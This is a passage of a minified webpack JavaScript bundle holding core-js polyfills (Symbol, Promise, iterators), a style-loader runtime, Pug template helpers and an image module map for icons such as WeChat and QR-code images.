r=n(12),o=n(116),i=Object.prototype;o!==i.toString&&r(i,"toString",o,{unsafe:!0})},function(t,e,n){var r=n(3);t.exports=!r((function(){return 7!=Object.defineProperty({},"a",{get:function(){return 7}}).a}))},function(t,e,n){var r=n(9),o=n(71),i=n(4),a=n(22),c=Object.defineProperty;e.f=r?c:function(t,e,n){if(i(t),e=a(e,!0),i(n),o)try{return c(t,e,n)}catch(t){}if("get"in n||"set"in n)throw TypeError("Accessors not supported");return"value"in n&&(t[e]=n.value),t}},function(t,e){var n={}.toString;t.exports=function(t){return n.call(t).slice(8,-1)}},function(t,e,n){var r=n(0),o=n(23),i=n(7),a=n(6),c=n(58),s=n(72),u=n(25),l=u.get,f=u.enforce,p=String(s).split("toString");o("inspectSource",(function(t){return s.call(t)})),(t.exports=function(t,e,n,o){var s=!!o&&!!o.unsafe,u=!!o&&!!o.enumerable,l=!!o&&!!o.noTargetGet;"function"==typeof n&&("string"!=typeof e||a(n,"name")||i(n,"name",e),f(n).source=p.join("string"==typeof e?e:"")),t!==r?(s?!l&&t[e]&&(u=!0):delete t[e],u?t[e]=n:i(t,e,n)):u?t[e]=n:c(e,n)})(Function.prototype,"toString",(function(){return"function"==typeof this&&l(this).source||s.call(this)}))},function(t,e,n){var r=n(34),o=n(16);t.exports=function(t){return r(o(t))}},function(t,e,n){var r=n(39),o=Math.min;t.exports=function(t){return t>0?o(r(t),9007199254740991):0}},function(t,e,n){var r=n(16);t.exports=function(t){return Object(r(t))}},function(t,e){t.exports=function(t){if(null==t)throw TypeError("Can't call method on "+t);return t}},function(t,e,n){"use strict";var r=n(13),o=n(128),i=n(26),a=n(25),c=n(91),s=a.set,u=a.getterFor("Array Iterator");t.exports=c(Array,"Array",(function(t,e){s(this,{type:"Array Iterator",target:r(t),index:0,kind:e})}),(function(){var t=u(this),e=t.target,n=t.kind,r=t.index++;return!e||r>=e.length?(t.target=void 0,{value:void 0,done:!0}):"keys"==n?{value:r,done:!1}:"values"==n?{value:e[r],done:!1}:{value:[r,e[r]],done:!1}}),"values"),i.Arguments=i.Array,o("keys"),o("values"),o("entries")},function(t,e,n){var r=n(2),o=n(115);r({target:"Object",stat:!0,forced:Object.assign!==o},{assign:o})},function(t,e,n){var r=n(0),o=n(95),i=n(17),a=n(7),c=n(1),s=c("iterator"),u=c("toStringTag"),l=i.values;for(var f in o){var p=r[f],d=p&&p.prototype;if(d){if(d[s]!==l)try{a(d,s,l)}catch(t){d[s]=l}if(d[u]||a(d,u,f),o[f])for(var h in i)if(d[h]!==i[h])try{a(d,h,i[h])}catch(t){d[h]=i[h]}}}},function(t,e,n){var r=n(9),o=n(56),i=n(21),a=n(13),c=n(22),s=n(6),u=n(71),l=Object.getOwnPropertyDescriptor;e.f=r?l:function(t,e){if(t=a(t),e=c(e,!0),u)try{return l(t,e)}catch(t){}if(s(t,e))return i(!o.f.call(t,e),t[e])}},function(t,e){t.exports=function(t,e){return{enumerable:!(1&t),configurable:!(2&t),writable:!(4&t),value:e}}},function(t,e,n){var r=n(5);t.exports=function(t,e){if(!r(t))return t;var n,o;if(e&&"function"==typeof(n=t.toString)&&!r(o=n.call(t)))return o;if("function"==typeof(n=t.valueOf)&&!r(o=n.call(t)))return o;if(!e&&"function"==typeof(n=t.toString)&&!r(o=n.call(t)))return o;throw TypeError("Can't convert object to primitive value")}},function(t,e,n){var r=n(0),o=n(58),i=n(24),a=r["__core-js_shared__"]||o("__core-js_shared__",{});(t.exports=function(t,e){return a[t]||(a[t]=void 0!==e?e:{})})("versions",[]).push({version:"3.2.1",mode:i?"pure":"global",copyright:"© 2019 Denis Pushkarev (zloirock.ru)"})},function(t,e){t.exports=!1},function(t,e,n){var r,o,i,a=n(113),c=n(0),s=n(5),u=n(7),l=n(6),f=n(35),p=n(36),d=c.WeakMap;if(a){var h=new d,v=h.get,m=h.has,y=h.set;r=function(t,e){return y.call(h,t,e),e},o=function(t){return v.call(h,t)||{}},i=function(t){return m.call(h,t)}}else{var g=f("state");p[g]=!0,r=function(t,e){return u(t,g,e),e},o=function(t){return l(t,g)?t[g]:{}},i=function(t){return l(t,g)}}t.exports={set:r,get:o,has:i,enforce:function(t){return i(t)?o(t):r(t,{})},getterFor:function(t){return function(e){var n;if(!s(e)||(n=o(e)).type!==t)throw TypeError("Incompatible receiver, "+t+" required");return n}}}},function(t,e){t.exports={}},function(t,e,n){var r=n(44),o=n(34),i=n(15),a=n(14),c=n(90),s=[].push,u=function(t){var e=1==t,n=2==t,u=3==t,l=4==t,f=6==t,p=5==t||f;return function(d,h,v,m){for(var y,g,b=i(d),w=o(b),A=r(h,v,3),x=a(w.length),E=0,k=m||c,S=e?k(d,x):n?k(d,0):void 0;x>E;E++)if((p||E in w)&&(g=A(y=w[E],E,b),t))if(e)S[E]=g;else if(g)switch(t){case 3:return!0;case 5:return y;case 6:return E;case 2:s.call(S,y)}else if(l)return!1;return f?-1:u||l?l:S}};t.exports={forEach:u(0),map:u(1),filter:u(2),some:u(3),every:u(4),find:u(5),findIndex:u(6)}},function(t,e,n){"use strict";var r=n(94).charAt,o=n(25),i=n(91),a=o.set,c=o.getterFor("String Iterator");i(String,"String",(function(t){a(this,{type:"String Iterator",string:String(t),index:0})}),(function(){var t,e=c(this),n=e.string,o=e.index;return o>=n.length?{value:void 0,done:!0}:(t=r(n,o),e.index+=t.length,{value:t,done:!1})}))},function(t,e,n){"use strict";var r=n(2),o=n(100);r({target:"Array",proto:!0,forced:[].forEach!=o},{forEach:o})},function(t,e,n){n(2)({target:"Object",stat:!0},{setPrototypeOf:n(64)})},function(t,e,n){"use strict";t.exports=function(t){var e=[];return e.toString=function(){return this.map((function(e){var n=function(t,e){var n=t[1]||"",r=t[3];if(!r)return n;if(e&&"function"==typeof btoa){var o=(a=r,c=btoa(unescape(encodeURIComponent(JSON.stringify(a)))),s="sourceMappingURL=data:application/json;charset=utf-8;base64,".concat(c),"/*# ".concat(s," */")),i=r.sources.map((function(t){return"/*# sourceURL=".concat(r.sourceRoot).concat(t," */")}));return[n].concat(i).concat([o]).join("\n")}var a,c,s;return[n].join("\n")}(e,t);return e[2]?"@media ".concat(e[2],"{").concat(n,"}"):n})).join("")},e.i=function(t,n){"string"==typeof t&&(t=[[null,t,""]]);for(var r={},o=0;o<this.length;o++){var i=this[o][0];null!=i&&(r[i]=!0)}for(var a=0;a<t.length;a++){var c=t[a];null!=c[0]&&r[c[0]]||(n&&!c[2]?c[2]=n:n&&(c[2]="(".concat(c[2],") and (").concat(n,")")),e.push(c))}},e}},function(t,e,n){"use strict";var r,o={},i=function(){return void 0===r&&(r=Boolean(window&&document&&document.all&&!window.atob)),r},a=function(){var t={};return function(e){if(void 0===t[e]){var n=document.querySelector(e);if(window.HTMLIFrameElement&&n instanceof window.HTMLIFrameElement)try{n=n.contentDocument.head}catch(t){n=null}t[e]=n}return t[e]}}();function c(t,e){for(var n=[],r={},o=0;o<t.length;o++){var i=t[o],a=e.base?i[0]+e.base:i[0],c={css:i[1],media:i[2],sourceMap:i[3]};r[a]?r[a].parts.push(c):n.push(r[a]={id:a,parts:[c]})}return n}function s(t,e){for(var n=0;n<t.length;n++){var r=t[n],i=o[r.id],a=0;if(i){for(i.refs++;a<i.parts.length;a++)i.parts[a](r.parts[a]);for(;a<r.parts.length;a++)i.parts.push(m(r.parts[a],e))}else{for(var c=[];a<r.parts.length;a++)c.push(m(r.parts[a],e));o[r.id]={id:r.id,refs:1,parts:c}}}}function u(t){var e=document.createElement("style");if(void 0===t.attributes.nonce){var r=n.nc;r&&(t.attributes.nonce=r)}if(Object.keys(t.attributes).forEach((function(n){e.setAttribute(n,t.attributes[n])})),"function"==typeof t.insert)t.insert(e);else{var o=a(t.insert||"head");if(!o)throw new Error("Couldn't find a style target. This probably means that the value for the 'insert' parameter is invalid.");o.appendChild(e)}return e}var l,f=(l=[],function(t,e){return l[t]=e,l.filter(Boolean).join("\n")});function p(t,e,n,r){var o=n?"":r.css;if(t.styleSheet)t.styleSheet.cssText=f(e,o);else{var i=document.createTextNode(o),a=t.childNodes;a[e]&&t.removeChild(a[e]),a.length?t.insertBefore(i,a[e]):t.appendChild(i)}}function d(t,e,n){var r=n.css,o=n.media,i=n.sourceMap;if(o&&t.setAttribute("media",o),i&&btoa&&(r+="\n/*# sourceMappingURL=data:application/json;base64,".concat(btoa(unescape(encodeURIComponent(JSON.stringify(i))))," */")),t.styleSheet)t.styleSheet.cssText=r;else{for(;t.firstChild;)t.removeChild(t.firstChild);t.appendChild(document.createTextNode(r))}}var h=null,v=0;function m(t,e){var n,r,o;if(e.singleton){var i=v++;n=h||(h=u(e)),r=p.bind(null,n,i,!1),o=p.bind(null,n,i,!0)}else n=u(e),r=d.bind(null,n,e),o=function(){!function(t){if(null===t.parentNode)return!1;t.parentNode.removeChild(t)}(n)};return r(t),function(e){if(e){if(e.css===t.css&&e.media===t.media&&e.sourceMap===t.sourceMap)return;r(t=e)}else o()}}t.exports=function(t,e){(e=e||{}).attributes="object"==typeof e.attributes?e.attributes:{},e.singleton||"boolean"==typeof e.singleton||(e.singleton=i());var n=c(t,e);return s(n,e),function(t){for(var r=[],i=0;i<n.length;i++){var a=n[i],u=o[a.id];u&&(u.refs--,r.push(u))}t&&s(c(t,e),e);for(var l=0;l<r.length;l++){var f=r[l];if(0===f.refs){for(var p=0;p<f.parts.length;p++)f.parts[p]();delete o[f.id]}}}}},function(t,e,n){"use strict";var r=Object.prototype.hasOwnProperty;function o(t,e){return Array.isArray(t)?function(t,e){for(var n,r="",i="",a=Array.isArray(e),c=0;c<t.length;c++)(n=o(t[c]))&&(a&&e[c]&&(n=s(n)),r=r+i+n,i=" ");return r}(t,e):t&&"object"==typeof t?function(t){var e="",n="";for(var o in t)o&&t[o]&&r.call(t,o)&&(e=e+n+o,n=" ");return e}(t):t||""}function i(t){if(!t)return"";if("object"==typeof t){var e="";for(var n in t)r.call(t,n)&&(e=e+n+":"+t[n]+";");return e}return t+""}function a(t,e,n,r){if(!1===e||null==e||!e&&("class"===t||"style"===t))return"";if(!0===e)return" "+(r?t:t+'="'+t+'"');var o=typeof e;return"object"!==o&&"function"!==o||"function"!=typeof e.toJSON||(e=e.toJSON()),"string"==typeof e||(e=JSON.stringify(e),n||-1===e.indexOf('"'))?(n&&(e=s(e))," "+t+'="'+e+'"'):" "+t+"='"+e.replace(/'/g,"&#39;")+"'"}e.merge=function t(e,n){if(1===arguments.length){for(var r=e[0],o=1;o<e.length;o++)r=t(r,e[o]);return r}for(var a in n)if("class"===a){var c=e[a]||[];e[a]=(Array.isArray(c)?c:[c]).concat(n[a]||[])}else if("style"===a){c=(c=i(e[a]))&&";"!==c[c.length-1]?c+";":c;var s=i(n[a]);s=s&&";"!==s[s.length-1]?s+";":s,e[a]=c+s}else e[a]=n[a];return e},e.classes=o,e.style=i,e.attr=a,e.attrs=function(t,e){var n="";for(var c in t)if(r.call(t,c)){var s=t[c];if("class"===c){s=o(s),n=a(c,s,!1,e)+n;continue}"style"===c&&(s=i(s)),n+=a(c,s,!1,e)}return n};var c=/["&<>]/;function s(t){var e=""+t,n=c.exec(e);if(!n)return t;var r,o,i,a="";for(r=n.index,o=0;r<e.length;r++){switch(e.charCodeAt(r)){case 34:i="&quot;";break;case 38:i="&amp;";break;case 60:i="&lt;";break;case 62:i="&gt;";break;default:continue}o!==r&&(a+=e.substring(o,r)),o=r+1,a+=i}return o!==r?a+e.substring(o,r):a}e.escape=s,e.rethrow=function t(e,r,o,i){if(!(e instanceof Error))throw e;if(!("undefined"==typeof window&&r||i))throw e.message+=" on line "+o,e;try{i=i||n(147).readFileSync(r,"utf8")}catch(n){t(e,null,o)}var a=3,c=i.split("\n"),s=Math.max(o-a,0),u=Math.min(c.length,o+a);a=c.slice(s,u).map((function(t,e){var n=e+s+1;return(n==o?"  > ":"    ")+n+"| "+t})).join("\n");e.path=r;e.message=(r||"Pug")+":"+o+"\n"+a+"\n\n"+e.message;throw e}},function(t,e,n){var r=n(3),o=n(11),i="".split;t.exports=r((function(){return!Object("z").propertyIsEnumerable(0)}))?function(t){return"String"==o(t)?i.call(t,""):Object(t)}:Object},function(t,e,n){var r=n(23),o=n(59),i=r("keys");t.exports=function(t){return i[t]||(i[t]=o(t))}},function(t,e){t.exports={}},function(t,e,n){var r=n(60),o=n(0),i=function(t){return"function"==typeof t?t:void 0};t.exports=function(t,e){return arguments.length<2?i(r[t])||i(o[t]):r[t]&&r[t][e]||o[t]&&o[t][e]}},function(t,e,n){var r=n(74),o=n(61).concat("length","prototype");e.f=Object.getOwnPropertyNames||function(t){return r(t,o)}},function(t,e){var n=Math.ceil,r=Math.floor;t.exports=function(t){return isNaN(t=+t)?0:(t>0?r:n)(t)}},function(t,e,n){var r=n(74),o=n(61);t.exports=Object.keys||function(t){return r(t,o)}},function(t,e,n){"use strict";var r,o,i,a,c=n(2),s=n(24),u=n(0),l=n(60),f=n(117),p=n(12),d=n(118),h=n(42),v=n(119),m=n(5),y=n(43),g=n(120),b=n(11),w=n(121),A=n(82),x=n(83),E=n(84).set,k=n(122),S=n(123),T=n(124),C=n(87),I=n(125),O=n(86),L=n(25),j=n(63),R=n(1)("species"),P="Promise",B=L.get,D=L.set,M=L.getterFor(P),N=f,F=u.TypeError,J=u.document,U=u.process,K=u.fetch,Q=U&&U.versions,q=Q&&Q.v8||"",z=C.f,X=z,Y="process"==b(U),V=!!(J&&J.createEvent&&u.dispatchEvent),G=j(P,(function(){var t=N.resolve(1),e=function(){},n=(t.constructor={})[R]=function(t){t(e,e)};return!((Y||"function"==typeof PromiseRejectionEvent)&&(!s||t.finally)&&t.then(e)instanceof n&&0!==q.indexOf("6.6")&&-1===O.indexOf("Chrome/66"))})),H=G||!A((function(t){N.all(t).catch((function(){}))})),W=function(t){var e;return!(!m(t)||"function"!=typeof(e=t.then))&&e},Z=function(t,e,n){if(!e.notified){e.notified=!0;var r=e.reactions;k((function(){for(var o=e.value,i=1==e.state,a=0;r.length>a;){var c,s,u,l=r[a++],f=i?l.ok:l.fail,p=l.resolve,d=l.reject,h=l.domain;try{f?(i||(2===e.rejection&&et(t,e),e.rejection=1),!0===f?c=o:(h&&h.enter(),c=f(o),h&&(h.exit(),u=!0)),c===l.promise?d(F("Promise-chain cycle")):(s=W(c))?s.call(c,p,d):p(c)):d(o)}catch(t){h&&!u&&h.exit(),d(t)}}e.reactions=[],e.notified=!1,n&&!e.rejection&&$(t,e)}))}},_=function(t,e,n){var r,o;V?((r=J.createEvent("Event")).promise=e,r.reason=n,r.initEvent(t,!1,!0),u.dispatchEvent(r)):r={promise:e,reason:n},(o=u["on"+t])?o(r):"unhandledrejection"===t&&T("Unhandled promise rejection",n)},$=function(t,e){E.call(u,(function(){var n,r=e.value;if(tt(e)&&(n=I((function(){Y?U.emit("unhandledRejection",r,t):_("unhandledrejection",t,r)})),e.rejection=Y||tt(e)?2:1,n.error))throw n.value}))},tt=function(t){return 1!==t.rejection&&!t.parent},et=function(t,e){E.call(u,(function(){Y?U.emit("rejectionHandled",t):_("rejectionhandled",t,e.value)}))},nt=function(t,e,n,r){return function(o){t(e,n,o,r)}},rt=function(t,e,n,r){e.done||(e.done=!0,r&&(e=r),e.value=n,e.state=2,Z(t,e,!0))},ot=function(t,e,n,r){if(!e.done){e.done=!0,r&&(e=r);try{if(t===n)throw F("Promise can't be resolved itself");var o=W(n);o?k((function(){var r={done:!1};try{o.call(n,nt(ot,t,r,e),nt(rt,t,r,e))}catch(n){rt(t,r,n,e)}})):(e.value=n,e.state=1,Z(t,e,!1))}catch(n){rt(t,{done:!1},n,e)}}};G&&(N=function(t){g(this,N,P),y(t),r.call(this);var e=B(this);try{t(nt(ot,this,e),nt(rt,this,e))}catch(t){rt(this,e,t)}},(r=function(t){D(this,{type:P,done:!1,notified:!1,parent:!1,reactions:[],rejection:!1,state:0,value:void 0})}).prototype=d(N.prototype,{then:function(t,e){var n=M(this),r=z(x(this,N));return r.ok="function"!=typeof t||t,r.fail="function"==typeof e&&e,r.domain=Y?U.domain:void 0,n.parent=!0,n.reactions.push(r),0!=n.state&&Z(this,n,!1),r.promise},catch:function(t){return this.then(void 0,t)}}),o=function(){var t=new r,e=B(t);this.promise=t,this.resolve=nt(ot,t,e),this.reject=nt(rt,t,e)},C.f=z=function(t){return t===N||t===i?new o(t):X(t)},s||"function"!=typeof f||(a=f.prototype.then,p(f.prototype,"then",(function(t,e){var n=this;return new N((function(t,e){a.call(n,t,e)})).then(t,e)})),"function"==typeof K&&c({global:!0,enumerable:!0,forced:!0},{fetch:function(t){return S(N,K.apply(u,arguments))}}))),c({global:!0,wrap:!0,forced:G},{Promise:N}),h(N,P,!1,!0),v(P),i=l.Promise,c({target:P,stat:!0,forced:G},{reject:function(t){var e=z(this);return e.reject.call(void 0,t),e.promise}}),c({target:P,stat:!0,forced:s||G},{resolve:function(t){return S(s&&this===i?N:this,t)}}),c({target:P,stat:!0,forced:H},{all:function(t){var e=this,n=z(e),r=n.resolve,o=n.reject,i=I((function(){var n=y(e.resolve),i=[],a=0,c=1;w(t,(function(t){var s=a++,u=!1;i.push(void 0),c++,n.call(e,t).then((function(t){u||(u=!0,i[s]=t,--c||r(i))}),o)})),--c||r(i)}));return i.error&&o(i.value),n.promise},race:function(t){var e=this,n=z(e),r=n.reject,o=I((function(){var o=y(e.resolve);w(t,(function(t){o.call(e,t).then(n.resolve,r)}))}));return o.error&&r(o.value),n.promise}})},function(t,e,n){var r=n(10).f,o=n(6),i=n(1)("toStringTag");t.exports=function(t,e,n){t&&!o(t=n?t:t.prototype,i)&&r(t,i,{configurable:!0,value:e})}},function(t,e){t.exports=function(t){if("function"!=typeof t)throw TypeError(String(t)+" is not a function");return t}},function(t,e,n){var r=n(43);t.exports=function(t,e,n){if(r(t),void 0===e)return t;switch(n){case 0:return function(){return t.call(e)};case 1:return function(n){return t.call(e,n)};case 2:return function(n,r){return t.call(e,n,r)};case 3:return function(n,r,o){return t.call(e,n,r,o)}}return function(){return t.apply(e,arguments)}}},function(t,e,n){"use strict";var r=n(2),o=n(0),i=n(24),a=n(9),c=n(78),s=n(3),u=n(6),l=n(46),f=n(5),p=n(4),d=n(15),h=n(13),v=n(22),m=n(21),y=n(47),g=n(40),b=n(38),w=n(127),A=n(62),x=n(20),E=n(10),k=n(56),S=n(7),T=n(12),C=n(23),I=n(35),O=n(36),L=n(59),j=n(1),R=n(88),P=n(89),B=n(42),D=n(25),M=n(27).forEach,N=I("hidden"),F=j("toPrimitive"),J=D.set,U=D.getterFor("Symbol"),K=Object.prototype,Q=o.Symbol,q=o.JSON,z=q&&q.stringify,X=x.f,Y=E.f,V=w.f,G=k.f,H=C("symbols"),W=C("op-symbols"),Z=C("string-to-symbol-registry"),_=C("symbol-to-string-registry"),$=C("wks"),tt=o.QObject,et=!tt||!tt.prototype||!tt.prototype.findChild,nt=a&&s((function(){return 7!=y(Y({},"a",{get:function(){return Y(this,"a",{value:7}).a}})).a}))?function(t,e,n){var r=X(K,e);r&&delete K[e],Y(t,e,n),r&&t!==K&&Y(K,e,r)}:Y,rt=function(t,e){var n=H[t]=y(Q.prototype);return J(n,{type:"Symbol",tag:t,description:e}),a||(n.description=e),n},ot=c&&"symbol"==typeof Q.iterator?function(t){return"symbol"==typeof t}:function(t){return Object(t)instanceof Q},it=function(t,e,n){t===K&&it(W,e,n),p(t);var r=v(e,!0);return p(n),u(H,r)?(n.enumerable?(u(t,N)&&t[N][r]&&(t[N][r]=!1),n=y(n,{enumerable:m(0,!1)})):(u(t,N)||Y(t,N,m(1,{})),t[N][r]=!0),nt(t,r,n)):Y(t,r,n)},at=function(t,e){p(t);var n=h(e),r=g(n).concat(lt(n));return M(r,(function(e){a&&!ct.call(n,e)||it(t,e,n[e])})),t},ct=function(t){var e=v(t,!0),n=G.call(this,e);return!(this===K&&u(H,e)&&!u(W,e))&&(!(n||!u(this,e)||!u(H,e)||u(this,N)&&this[N][e])||n)},st=function(t,e){var n=h(t),r=v(e,!0);if(n!==K||!u(H,r)||u(W,r)){var o=X(n,r);return!o||!u(H,r)||u(n,N)&&n[N][r]||(o.enumerable=!0),o}},ut=function(t){var e=V(h(t)),n=[];return M(e,(function(t){u(H,t)||u(O,t)||n.push(t)})),n},lt=function(t){var e=t===K,n=V(e?W:h(t)),r=[];return M(n,(function(t){!u(H,t)||e&&!u(K,t)||r.push(H[t])})),r};c||(T((Q=function(){if(this instanceof Q)throw TypeError("Symbol is not a constructor");var t=arguments.length&&void 0!==arguments[0]?String(arguments[0]):void 0,e=L(t),n=function(t){this===K&&n.call(W,t),u(this,N)&&u(this[N],e)&&(this[N][e]=!1),nt(this,e,m(1,t))};return a&&et&&nt(K,e,{configurable:!0,set:n}),rt(e,t)}).prototype,"toString",(function(){return U(this).tag})),k.f=ct,E.f=it,x.f=st,b.f=w.f=ut,A.f=lt,a&&(Y(Q.prototype,"description",{configurable:!0,get:function(){return U(this).description}}),i||T(K,"propertyIsEnumerable",ct,{unsafe:!0})),R.f=function(t){return rt(j(t),t)}),r({global:!0,wrap:!0,forced:!c,sham:!c},{Symbol:Q}),M(g($),(function(t){P(t)})),r({target:"Symbol",stat:!0,forced:!c},{for:function(t){var e=String(t);if(u(Z,e))return Z[e];var n=Q(e);return Z[e]=n,_[n]=e,n},keyFor:function(t){if(!ot(t))throw TypeError(t+" is not a symbol");if(u(_,t))return _[t]},useSetter:function(){et=!0},useSimple:function(){et=!1}}),r({target:"Object",stat:!0,forced:!c,sham:!a},{create:function(t,e){return void 0===e?y(t):at(y(t),e)},defineProperty:it,defineProperties:at,getOwnPropertyDescriptor:st}),r({target:"Object",stat:!0,forced:!c},{getOwnPropertyNames:ut,getOwnPropertySymbols:lt}),r({target:"Object",stat:!0,forced:s((function(){A.f(1)}))},{getOwnPropertySymbols:function(t){return A.f(d(t))}}),q&&r({target:"JSON",stat:!0,forced:!c||s((function(){var t=Q();return"[null]"!=z([t])||"{}"!=z({a:t})||"{}"!=z(Object(t))}))},{stringify:function(t){for(var e,n,r=[t],o=1;arguments.length>o;)r.push(arguments[o++]);if(n=e=r[1],(f(e)||void 0!==t)&&!ot(t))return l(e)||(e=function(t,e){if("function"==typeof n&&(e=n.call(this,t,e)),!ot(e))return e}),r[1]=e,z.apply(q,r)}}),Q.prototype[F]||S(Q.prototype,F,Q.prototype.valueOf),B(Q,"Symbol"),O[N]=!0},function(t,e,n){var r=n(11);t.exports=Array.isArray||function(t){return"Array"==r(t)}},function(t,e,n){var r=n(4),o=n(126),i=n(61),a=n(36),c=n(85),s=n(57),u=n(35)("IE_PROTO"),l=function(){},f=function(){var t,e=s("iframe"),n=i.length;for(e.style.display="none",c.appendChild(e),e.src=String("javascript:"),(t=e.contentWindow.document).open(),t.write("<script>document.F=Object<\/script>"),t.close(),f=t.F;n--;)delete f.prototype[i[n]];return f()};t.exports=Object.create||function(t,e){var n;return null!==t?(l.prototype=r(t),n=new l,l.prototype=null,n[u]=t):n=f(),void 0===e?n:o(n,e)},a[u]=!0},function(t,e,n){"use strict";var r=n(2),o=n(9),i=n(0),a=n(6),c=n(5),s=n(10).f,u=n(73),l=i.Symbol;if(o&&"function"==typeof l&&(!("description"in l.prototype)||void 0!==l().description)){var f={},p=function(){var t=arguments.length<1||void 0===arguments[0]?void 0:String(arguments[0]),e=this instanceof p?new l(t):void 0===t?l():l(t);return""===t&&(f[e]=!0),e};u(p,l);var d=p.prototype=l.prototype;d.constructor=p;var h=d.toString,v="Symbol(test)"==String(l("test")),m=/^Symbol\((.*)\)[^)]+$/;s(d,"description",{configurable:!0,get:function(){var t=c(this)?this.valueOf():this,e=h.call(t);if(a(f,t))return"";var n=v?e.slice(7,-1):e.replace(m,"$1");return""===n?void 0:n}}),r({global:!0,forced:!0},{Symbol:p})}},function(t,e,n){n(89)("iterator")},function(t,e,n){"use strict";var r,o,i=n(97),a=RegExp.prototype.exec,c=String.prototype.replace,s=a,u=(r=/a/,o=/b*/g,a.call(r,"a"),a.call(o,"a"),0!==r.lastIndex||0!==o.lastIndex),l=void 0!==/()??/.exec("")[1];(u||l)&&(s=function(t){var e,n,r,o,s=this;return l&&(n=new RegExp("^"+s.source+"$(?!\\s)",i.call(s))),u&&(e=s.lastIndex),r=a.call(s,t),u&&r&&(s.lastIndex=s.global?r.index+r[0].length:e),l&&r&&r.length>1&&c.call(r[0],n,(function(){for(o=1;o<arguments.length-2;o++)void 0===arguments[o]&&(r[o]=void 0)})),r}),t.exports=s},function(t,e,n){"use strict";var r=n(3);t.exports=function(t,e){var n=[][t];return!n||!r((function(){n.call(null,e||function(){throw 1},1)}))}},function(t,e,n){var r=n(0),o=n(95),i=n(100),a=n(7);for(var c in o){var s=r[c],u=s&&s.prototype;if(u&&u.forEach!==i)try{a(u,"forEach",i)}catch(t){u.forEach=i}}},function(t,e,n){var r=n(3),o=n(1)("species");t.exports=function(t){return!r((function(){var e=[];return(e.constructor={})[o]=function(){return{foo:1}},1!==e[t](Boolean).foo}))}},function(t,e,n){"use strict";var r=n(2),o=n(27).map;r({target:"Array",proto:!0,forced:!n(53)("map")},{map:function(t){return o(this,t,arguments.length>1?arguments[1]:void 0)}})},function(t,e,n){var r={"./arrow-down.png":106,"./arrow-right.png":107,"./certificate.png":105,"./default-avatar.png":70,"./icon-collect-red.png":108,"./icon-collect.png":109,"./link.png":155,"./phone.png":156,"./qrcode.png":157,"./wechat.png":158,"./wxwork.png":159};function o(t){var e=i(t);return n(e)}function i(t){if(!n.o(r,t)){var e=new Error("Cannot find module '"+t+"'");throw e.code="MODULE_NOT_FOUND",e}return r[t]}o.keys=function(){return Object.keys(r)},o.resolve=i,t.exports=o,o.id=55},function(t,e,n){"use strict";var r={}.propertyIsEnumerable,o=Object.getOwnPropertyDescriptor,i=o&&!r.call({1:2},1);e.f=i?function(t){var e=o(this,t);return!!e&&e.enumerable}:r},function(t,e,n){var r=n(0),o=n(5),i=r.document,a=o(i)&&o(i.createElement);t.exports=function(t){return a?i.createElement(t):{}}},function(t,e,n){var r=n(0),o=n(7);t.exports=function(t,e){try{o(r,t,e)}catch(n){r[t]=e}return e}},function(t,e){var n=0,r=Math.random();t.exports=function(t){return"Symbol("+String(void 0===t?"":t)+")_"+(++n+r).toString(36)}},function(t,e,n){t.exports=n(0)},function(t,e){t.exports=["constructor","hasOwnProperty","isPrototypeOf","propertyIsEnumerable","toLocaleString","toString","valueOf"]},function(t,e){e.f=Object.getOwnPropertySymbols},function(t,e,n){var r=n(3),o=/#|\.prototype\./,i=function(t,e){var n=c[a(t)];return n==u||n!=s&&("function"==typeof e?r(e):!!e)},a=i.normalize=function(t){return String(t).replace(o,".").toLowerCase()},c=i.data={},s=i.NATIVE="N",u=i.POLYFILL="P";t.exports=i},function(t,e,n){var r=n(4),o=n(131);t.exports=Object.setPrototypeOf||("__proto__"in{}?function(){var t,e=!1,n={};try{(t=Object.getOwnPropertyDescriptor(Object.prototype,"__proto__").set).call(n,[]),e=n instanceof Array}catch(t){}return function(n,i){return r(n),o(i),e?t.call(n,i):n.__proto__=i,n}}():void 0)},function(t,e,n){"use strict";var r=n(7),o=n(12),i=n(3),a=n(1),c=n(50),s=a("species"),u=!i((function(){var t=/./;return t.exec=function(){var t=[];return t.groups={a:"7"},t},"7"!=="".replace(t,"$<a>")})),l=!i((function(){var t=/(?:)/,e=t.exec;t.exec=function(){return e.apply(this,arguments)};var n="ab".split(t);return 2!==n.length||"a"!==n[0]||"b"!==n[1]}));t.exports=function(t,e,n,f){var p=a(t),d=!i((function(){var e={};return e[p]=function(){return 7},7!=""[t](e)})),h=d&&!i((function(){var e=!1,n=/a/;return n.exec=function(){return e=!0,null},"split"===t&&(n.constructor={},n.constructor[s]=function(){return n}),n[p](""),!e}));if(!d||!h||"replace"===t&&!u||"split"===t&&!l){var v=/./[p],m=n(p,""[t],(function(t,e,n,r,o){return e.exec===c?d&&!o?{done:!0,value:v.call(e,n,r)}:{done:!0,value:t.call(n,e,r)}:{done:!1}})),y=m[0],g=m[1];o(String.prototype,t,y),o(RegExp.prototype,p,2==e?function(t,e){return g.call(t,this,e)}:function(t){return g.call(t,this)}),f&&r(RegExp.prototype[p],"sham",!0)}}},function(t,e,n){var r=n(11),o=n(50);t.exports=function(t,e){var n=t.exec;if("function"==typeof n){var i=n.call(t,e);if("object"!=typeof i)throw TypeError("RegExp exec method returned something other than an Object or null");return i}if("RegExp"!==r(t))throw TypeError("RegExp#exec called on incompatible receiver");return o.call(t,e)}},function(t,e,n){"use strict";var r=n(22),o=n(10),i=n(21);t.exports=function(t,e,n){var a=r(e);a in t?o.f(t,a,i(0,n)):t[a]=n}},function(t,e,n){var r=n(2),o=n(15),i=n(40);r({target:"Object",stat:!0,forced:n(3)((function(){i(1)}))},{keys:function(t){return i(o(t))}})},function(t,e,n){"use strict";var r=n(9),o=n(0),i=n(63),a=n(12),c=n(6),s=n(11),u=n(141),l=n(22),f=n(3),p=n(47),d=n(38).f,h=n(20).f,v=n(10).f,m=n(102).trim,y=o.Number,g=y.prototype,b="Number"==s(p(g)),w=function(t){var e,n,r,o,i,a,c,s,u=l(t,!1);if("string"==typeof u&&u.length>2)if(43===(e=(u=m(u)).charCodeAt(0))||45===e){if(88===(n=u.charCodeAt(2))||120===n)return NaN}else if(48===e){switch(u.charCodeAt(1)){case 66:case 98:r=2,o=49;break;case 79:case 111:r=8,o=55;break;default:return+u}for(a=(i=u.slice(2)).length,c=0;c<a;c++)if((s=i.charCodeAt(c))<48||s>o)return NaN;return parseInt(i,r)}return+u};if(i("Number",!y(" 0o1")||!y("0b1")||y("+0x1"))){for(var A,x=function(t){var e=arguments.length<1?0:t,n=this;return n instanceof x&&(b?f((function(){g.valueOf.call(n)})):"Number"!=s(n))?u(new 